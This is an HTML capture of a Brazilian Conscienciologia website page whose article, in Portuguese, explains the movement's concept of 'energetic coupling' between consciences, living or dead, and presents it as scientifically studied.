 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --secondarybtnbg: var(--nv-site-bg); --primarybtnhoverbg: var(--nv-secondary-accent); --secondarybtnhoverbg: var(--nv-secondary-accent); --primarybtncolor: #ffffff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #ffffff; --secondarybtnhovercolor: var(--nv-text-dark-bg);--primarybtnborderradius:0;--secondarybtnborderradius:0;--secondarybtnborderwidth:3px;--btnpadding:20px 40px;--primarybtnpadding:20px 40px;--secondarybtnpadding:calc(20px - 3px) calc(40px - 3px); --bodyfontfamily: "Open Sans"; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --bodytexttransform: none; --headingsfontfamily: "Open Sans"; --h1fontsize: 35px; --h1fontweight: 600; --h1lineheight: 1.6; --h1letterspacing: 0px; --h1texttransform: uppercase; --h2fontsize: 22px; --h2fontweight: 600; --h2lineheight: 1.6; --h2letterspacing: 0px; --h2texttransform: uppercase; --h3fontsize: 18px; --h3fontweight: 600; --h3lineheight: 1.6; --h3letterspacing: 0px; --h3texttransform: uppercase; --h4fontsize: 16px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: uppercase; --h5fontsize: 14px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 12px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --height:56px; --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:3px;--borderwidth:1px; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 15px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:33.333333333333%;--btnpadding:20px 40px;--primarybtnpadding:20px 40px;--secondarybtnpadding:calc(20px - 3px) calc(40px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.6; --h1letterspacing: 0px; --h2fontsize: 20px; --h2lineheight: 1.6; --h2letterspacing: 0px; --h3fontsize: 18px; --h3lineheight: 1.6; --h3letterspacing: 0px; --h4fontsize: 16px; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 14px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 12px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-main{ --height:56px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:20px 40px;--primarybtnpadding:20px 40px;--secondarybtnpadding:calc(20px - 3px) calc(40px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 50px; --h1lineheight: 1; --h1letterspacing: 0px; --h2fontsize: 25px; --h2lineheight: 1; --h2letterspacing: 0px; --h3fontsize: 20px; --h3lineheight: 1.5; --h3letterspacing: 0px; --h4fontsize: 0.8em; --h4lineheight: 1; --h4letterspacing: 0px; --h5fontsize: 14px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 12px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 181px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: right;--justify: flex-end; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#5bc19a;--nv-secondary-accent:#4ead89;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#14171c;--nv-text-color:#393939;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#5bc19a;--e-global-color-nvsecondaryaccent:#4ead89;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#ededed;--e-global-color-nvdarkbg:#14171c;--e-global-color-nvtextcolor:#393939;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#77b978;--e-global-color-nvc2:#f37262;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://conscienciologia.org.br/wp-content/plugins/elementor/assets/css/frontend.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-127818-css' href='https://conscienciologia.org.br/wp-content/uploads/elementor/css/post-127818.css?ver=1766333480' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://conscienciologia.org.br/wp-content/plugins/elementor-pro/assets/css/frontend.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://conscienciologia.org.br/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='ultp-style-css' href='https://conscienciologia.org.br/wp-content/plugins/ultimate-post/assets/css/style.min.css?ver=439' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://conscienciologia.org.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://conscienciologia.org.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-130817-css' href='https://conscienciologia.org.br/wp-content/uploads/elementor/css/post-130817.css?ver=1766333481' media='all' />
<link rel='stylesheet' id='elementor-post-130686-css' href='https://conscienciologia.org.br/wp-content/uploads/elementor/css/post-130686.css?ver=1766333481' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://conscienciologia.org.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://conscienciologia.org.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://conscienciologia.org.br/wp-content/plugins/youtube-embed-plus/styles/ytprefs.css?ver=14.2.3.2' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='neve-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C500&#038;display=swap&#038;ver=4.1.4' media='all' />
<link rel='stylesheet' id='elementor-gf-local-tenorsans-css' href='https://conscienciologia.org.br/wp-content/uploads/elementor/google-fonts/css/tenorsans.css?ver=1746222873' media='all' />
<link rel='stylesheet' id='elementor-gf-local-forum-css' href='https://conscienciologia.org.br/wp-content/uploads/elementor/google-fonts/css/forum.css?ver=1746222875' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://conscienciologia.org.br/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746222911' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://conscienciologia.org.br/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1746223029' media='all' />
<script src="https://conscienciologia.org.br/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://conscienciologia.org.br/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://conscienciologia.org.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<script id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https://conscienciologia.org.br/wp-admin/admin-ajax.php","security":"5ed6ffad83","gallery_scrolloffset":"20","eppathtoscripts":"https://conscienciologia.org.br/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://conscienciologia.org.br/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
</script>
<script src="https://conscienciologia.org.br/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.js?ver=14.2.3.2" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://conscienciologia.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://conscienciologia.org.br/wp-json/wp/v2/posts/3008" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://conscienciologia.org.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://conscienciologia.org.br/?p=3008' />
<meta name="cdp-version" content="1.5.0" /><style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://conscienciologia.org.br/wp-content/uploads/2019/05/cropped-icone-conscienciologia-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://conscienciologia.org.br/wp-content/uploads/2019/05/cropped-icone-conscienciologia-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://conscienciologia.org.br/wp-content/uploads/2019/05/cropped-icone-conscienciologia-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://conscienciologia.org.br/wp-content/uploads/2019/05/cropped-icone-conscienciologia-1-270x270.png" />
		<style id="wp-custom-css">
			/* Home page */

.featured_posts a img {
    height: auto;
    max-width: none !important;
		width: 150px;
} 
.featured_posts .wp-block-themeisle-blocks-posts-grid-post-blog {
	margin-bottom: -50px;
} 
.featured_posts span {
	color: white;
}
.featured__posts_alt-home a img {
    height: auto;
    max-width: none !important;
		width: 196px;
} 
.featured__posts_alt-home .wp-block-themeisle-blocks-posts-grid-post-blog {
	margin-bottom: -40px;
} 
/* Contact form */
div.wpforms-container-full .wpforms-form input[type=text],
div.wpforms-container-full .wpforms-form input[type=email]{
    padding: 25px 15px;
    background-color: #ffffff;
		font-family: Arial;
    font-size: 14px;
	  border: none;
		margin-top: 10px;
}
div.wpforms-container-full .wpforms-form textarea.wpforms-field-medium{
    padding: 15px;
    background-color:#ffffff;
		font-family: Arial;
    font-size: 14px;
		border: none;
		margin-top: 10px;
}
div.wpforms-container-full .wpforms-form .wpforms-field-label{
	font-family:"Open Sans";
	font-size:12.8px;
	font-weight:700;
	color:#ffffff;
	text-transform: uppercase;
	margin-top: 10px;
	margin-bottom: 10px;
}
div.wpforms-container-full .wpforms-form .wpforms-required-label{
	color:#7fcaad;
}
/* Contact form - Button */
div.wpforms-container-full .wpforms-form button[type=submit] {
    background-color: var(--nv-primary-accent);
		font-family:"Open Sans";
		font-size:12.8px;
		font-weight:700;
    color: #ffffff;
    text-transform: uppercase;
    padding: 20px 40px;
    border-radius: 3px;
		border: none;
}
div.wpforms-container-full .wpforms-form button[type=submit]:hover {
    background-color:var(--nv-secondary-accent);
    border: none;
}
		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
	</head>

<body  class="wp-singular post-template-default single single-post postid-3008 single-format-standard wp-custom-logo wp-theme-neve everest-forms-no-js postx-page  nv-blog-grid nv-sidebar-right menu_sidebar_slide_left elementor-default elementor-kit-127818" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Pular para o conteúdo		</a>
				<div data-elementor-type="header" data-elementor-id="130817" class="elementor elementor-130817 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9c27efe e-flex e-con-boxed e-con e-parent" data-id="9c27efe" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1a0b418 e-con-full e-flex e-con e-child" data-id="1a0b418" data-element_type="container">
				<div class="elementor-element elementor-element-7996f05 elementor-widget elementor-widget-image" data-id="7996f05" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="820" height="145" src="https://conscienciologia.org.br/wp-content/uploads/2019/05/cropped-logo-conscienciologia-3.png" class="attachment-large size-large wp-image-127211" alt="" srcset="https://conscienciologia.org.br/wp-content/uploads/2019/05/cropped-logo-conscienciologia-3.png 820w, https://conscienciologia.org.br/wp-content/uploads/2019/05/cropped-logo-conscienciologia-3-300x53.png 300w, https://conscienciologia.org.br/wp-content/uploads/2019/05/cropped-logo-conscienciologia-3-768x136.png 768w" sizes="(max-width: 820px) 100vw, 820px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f4e2c5b e-con-full e-flex e-con e-child" data-id="f4e2c5b" data-element_type="container">
				<div class="elementor-element elementor-element-6d54740 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6d54740" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6d54740" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-129875"><a href="https://conscienciologia.org.br/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129871"><a href="https://conscienciologia.org.br/2-ciencia-conscienciologia/" class="elementor-item">Conscienciologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129872"><a href="https://conscienciologia.org.br/3-waldo-vieira/" class="elementor-item">Waldo Vieira</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129873"><a href="https://conscienciologia.org.br/instituicoes-da-conscienciologia/" class="elementor-item">Instituições da Conscienciologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129874"><a href="https://conscienciologia.org.br/5publicacoes/" class="elementor-item">Publicações</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6d54740" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-129875"><a href="https://conscienciologia.org.br/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129871"><a href="https://conscienciologia.org.br/2-ciencia-conscienciologia/" class="elementor-item" tabindex="-1">Conscienciologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129872"><a href="https://conscienciologia.org.br/3-waldo-vieira/" class="elementor-item" tabindex="-1">Waldo Vieira</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129873"><a href="https://conscienciologia.org.br/instituicoes-da-conscienciologia/" class="elementor-item" tabindex="-1">Instituições da Conscienciologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129874"><a href="https://conscienciologia.org.br/5publicacoes/" class="elementor-item" tabindex="-1">Publicações</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
			</header>

	<div class="nv-post-cover" style="background-image:url(https://conscienciologia.org.br/wp-content/uploads/2016/12/acoplamento.png);"><div class="nv-overlay"></div><div class="container"><div class="nv-title-meta-wrap "><h1 class="title entry-title">O que é acoplamento energético?</h1><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">por <a href="https://conscienciologia.org.br/author/bruna/" title="Posts de Bruna da Silva Getulio" rel="author">Bruna da Silva Getulio</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2019-12-06T21:29:10-03:00" content="2019-12-06">6 de dezembro de 2019</time><time class="updated" datetime="2025-10-29T01:17:07-03:00">29 de outubro de 2025</time></li><li class="meta category last"><a href="https://conscienciologia.org.br/categorias/aprenda-mais/" rel="category tag">Aprenda +</a>, <a href="https://conscienciologia.org.br/categorias/aprenda-mais/conceito/" rel="category tag">Conceitos</a></li></ul></div></div></div>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-3008"
					class="nv-single-post-wrap col post-3008 post type-post status-publish format-standard has-post-thumbnail hentry category-aprenda-mais category-conceito">
				<div class="nv-content-wrap entry-content"><p style="text-align: justify;">Acoplamento é um termo bastante utilizado em ciência. Remete, também, a uma espécie de atracação como nos filmes de ficção científica em que uma nave atraca no estaleiro de jornada nas estrelas ou quando um foguete acopla ou atraca na estação espacial.</p>
<p>Em nossas interações bioenergéticas &#8220;atracamos&#8221; ou acoplamos com outras consciências, vivas ou mortas, de modo constante e regular. O problema é não sabermos como isso ocorre e permitirmos que tais interações fujam ao nosso controle ou à nossa percepção.</p>
<p>O tema é bastante sério. A Conscienciologia tem inúmeros artigos, depoimentos, experimentos e pesquisas que mostram como o acoplamento energético, que é a interfusão das energias <a href="http://pt.conscienciopedia.org/index.php/Holochacra" target="_blank" rel="noopener noreferrer">holochacrais</a> entre duas ou mais consciências, podendo ser voluntária ou involuntária, consciente ou inconsciente, influi de modo significativo em nossas vidas.</p>


<h5 class="wp-block-heading" id="leia-tambem-quais-sao-os-veiculos-de-manifestacao-da-consciencia-link">Leia também: Quais são os veículos de manifestação da consciência? <strong><a rel="noreferrer noopener" aria-label=" (abre numa nova aba)" href="http://dev.conscienciologia.org.br/holossoma/" target="_blank">link</a></strong></h5>



<p>O acoplamento ou interfusão energética ocorre porque nosso holossoma, veículo de manifestação da consciência, possui vórtices ou pontos de conexão das energias que facilitam nossa interação com os ambientes &#8211; intrafísicos ou extrafísicos. Por exemplo, quando você entra em uma casa de um amigo é possível diagnosticar as energias daquele lugar. Podem ser energias que sinalizam uma convivência familiar agradável, de respeito entre pessoas que se amam e buscam se ajudar. Ou pode ser exatamente o contrário.</p>



<p>As energias conscienciais fazem parte da nossa <em>energosfera</em> e caminham lado a lado com nossos sentidos corporais. Digamos que o acoplamento energético pode ser percebido pelos nossos <em>parasentidos</em>. </p>



<p>Desta realidade surge a seguinte questão: como podemos qualificar ou melhorar nossas interações energéticas com ambientes e consciências? A resposta, ou respostas, estão no estudo sistemático de uma série de temas da Conscienciologia subsidiários que precisam ser compreendidos. Quer alguns exemplos?</p>



